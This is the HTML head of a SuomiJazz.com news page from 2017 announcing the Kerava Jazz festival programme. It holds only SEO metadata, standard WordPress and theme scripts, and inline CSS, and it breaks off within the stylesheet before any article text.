

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/
body_size: 19561
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Keravan Jazzin ohjelma julkistettu &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/knuffke.jpg" /><meta name="author" content="Toimitus">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keravan Jazzin ohjelma julkistettu &#183; SuomiJazz.com" />
	<meta property="og:description" content="Keravan ote pitää." />
	<meta property="og:url" content="https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2017-04-23T16:50:14+00:00" />
	<meta property="article:modified_time" content="2017-11-29T07:39:47+00:00" />
	<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/knuffke.jpg" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="603" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Toimitus" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Toimitus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/","url":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/","name":"Keravan Jazzin ohjelma julkistettu &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/#primaryimage"},"image":{"@id":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/#primaryimage"},"thumbnailUrl":"https://suomijazz.com/wp-content/uploads/knuffke.jpg","datePublished":"2017-04-23T16:50:14+00:00","dateModified":"2017-11-29T07:39:47+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/0e6f14591bdef9cec7b596d8539669d0"},"breadcrumb":{"@id":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/#primaryimage","url":"https://suomijazz.com/wp-content/uploads/knuffke.jpg","contentUrl":"https://suomijazz.com/wp-content/uploads/knuffke.jpg","width":624,"height":603,"caption":"Kirk Knuffke."},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Keravan Jazzin ohjelma julkistettu"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/0e6f14591bdef9cec7b596d8539669d0","name":"Toimitus","url":"https://suomijazz.com/author/toimitus/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Keravan Jazzin ohjelma julkistettu kommenttien syöte" href="https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/13829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=13829' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2017%2F04%2Fkeravan-jazzin-ohjelma-julkistettu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2017%2F04%2Fkeravan-jazzin-ohjelma-julkistettu%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
